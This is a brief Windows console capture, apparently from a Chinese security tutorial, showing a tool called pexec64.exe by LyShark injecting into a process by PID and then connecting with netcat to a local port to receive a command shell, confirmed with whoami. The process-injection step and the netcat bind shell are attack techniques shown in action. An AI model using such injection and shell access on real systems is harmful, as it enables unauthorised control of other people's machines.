 C:\Users\86135>C:\Users\86135\Desktop\pexec\pexec64.exe 4720
Proc Inject
Usage: main.exe <PID>  64位提权/降权器  By:LyShark
Blog: https://www.cnblogs.com/lyshark
[-] PID = 4720
[+] 已注入进程 4720
C:\Users\86135>cd\
C:\>nc -t localhost 9999
Microsoft Windows [版本 10.0.18362.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32>whoami
whoami
xiaodi-pc\xiaodi